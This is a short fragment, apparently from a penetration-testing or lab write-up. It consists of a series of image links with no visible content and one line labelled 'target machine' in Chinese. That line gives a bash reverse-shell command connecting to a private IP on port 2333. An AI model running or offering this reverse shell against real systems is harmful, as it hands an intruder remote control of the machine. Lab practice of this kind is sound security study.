 靶机: bash -i >& /dev/tcp/192.168.40.148/2333 0>&1